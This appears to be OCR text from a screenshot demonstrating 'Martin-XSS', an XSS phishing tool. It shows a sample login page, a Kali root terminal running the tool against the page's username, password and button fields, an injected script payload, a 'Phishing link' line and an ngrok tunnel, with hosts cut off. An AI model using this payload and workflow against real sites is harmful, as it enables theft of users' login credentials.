 Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
index.html
home > martin > Desktop > index.html > html > body > div.login > div.login_form > input#UA
8 </head>
9
10 <body>
11 <div class="login">
12 <h2>Login</h2>
13 <div class="login_form">
14 <span>Username：</span>
15 <input id="UA" type="text"
placeholder="Username">
16 <br>
17 <span>Password：</span>
18 <input id="PA"
type="password"
placeholder="Password">
19 </div>
20 <div class="btn">
21 <button id="BT"
class="login_btn"
onclick="login()">Login</
button>
22 </div>
23 </div>
24 </body>
25 <script>
┌──(root㉿kali)-[/home/martin/Desktop]
└─# python3 XSS_Tool_V3.5.2.py -t -rh https:/ -table -button BT -user UA -pass PA
Martin-XSS V3.5.2
Github==>https://github.com/MartinxMax
<免责声明>:本工具仅供学习实验使用,请勿用于非法用途,否则自行承担相应的法律责任
<Disclaimer>:
This tool is only for learning and experiment. Do not use it for illegal purposes, or you will bear corresponding legal responsibilities
[+]Payload=> <script src=" /Main.js"></script>
[+]Phishing link=>https:
^[[A^[[A^[[A
root@kali: /home/martin/Desktop
File Actions Edit View Help
ngrok (Ctrl+C to quit)
Session Status online
Account MartinxMax (Plan: Free)
Update update available (version 3.1.0, Ctrl-U to update)
Version 3.0.6
Region Japan (jp)
Latency 180ms
Web Interface http://127.0.0.1:4040
Forwarding https:// -> http://localho
Connections ttl opn rt1 rt5 p50 p90
0 0 0.00 0.00 0.00 0.00